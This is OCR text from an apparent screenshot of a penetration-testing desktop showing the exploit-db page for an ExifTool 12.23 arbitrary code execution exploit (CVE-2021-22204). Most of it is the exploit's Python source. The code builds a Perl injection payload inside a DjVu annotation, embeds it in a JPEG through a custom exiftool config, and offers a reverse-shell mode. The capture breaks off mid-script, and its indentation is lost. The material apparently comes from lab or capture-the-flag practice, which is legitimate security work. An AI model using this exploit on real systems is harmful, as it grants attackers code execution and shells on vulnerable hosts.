 Menu Applications Places System tmux Attacking E... Privesc - ha... [Uploads :: ... ~/workspac... [Burp Suite ... ExifTool 12....
ExifTool 12.23 - Arbitrary Code Execution - Linux local Exploit - Brave
ExifTool 12.23 - Arbitrary
exploit-db.com/exploits/50911
3
20
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP NetSecFocus T... draw.io
Options:
-c Custom command mode. Provide command to execute.
-s Reverse shell mode. Provide local IP and port.
-i Path to custom JPEG image. (Optional)
-h Show this help menu.
""")
# Run the exploit
def exploit(command):
UNICORD_ASCII()
# Create perl payload
payload = "(metadata \"\c${"
payload += command
payload += "};\")"
print(f"{color.red}RUNNING: {color.blue}UNICORD Exploit for CVE-2021-22204{color.no}")
print(f"{color.red}PAYLOAD: {color.gold}" + payload + f"{color.no}")
# Write payload to file
payloadFile = open('payload','w')
payloadFile.write(payload)
payloadFile.close()
# Bzz compress file
subprocess.run(['bzz', 'payload', 'payload.bzz'])
# Run djvumake
subprocess.run(['djvumake', 'exploit.djvu', "INFO=1,1", 'BGjp=/dev/null', 'ANTz=payload.bzz'])
if '-i' in sys.argv:
imagePath = sys.argv[sys.argv.index('-i') + 1]
subprocess.run(['cp',f'{imagePath}','./image.jpg','-n'])
else:
# Smallest possible JPEG
image = b"/9j/4AAQSkZJRgABAQEASABIAAD/2wBDAAMCAgICAgMCAgIDAwMDBAYEBAQEBAgGBgUGCQgKCgkICQkKDA8MCgsOCwkJDRENDg8QEBEQCgwSExIQEw8QEBD/yQALCAABAAEBAREA/8wABgAQEAX/2gAIAQEAAD8A0s8g/9k="
# Write smallest possible JPEG image to file
with open("image.jpg", "wb") as img:
img.write(base64.decodebytes(image))
# Write exiftool config to file
config = (r"""
%Image::ExifTool::UserDefined = (
'Image::ExifTool::Exif::Main' => {
0xc51b => {
Name => 'HasselbladExif',
Writable => 'string',
WriteGroup => 'IFD0',
},
},
);
1; #end
""")
configFile = open('exiftool.config','w')
configFile.write(config)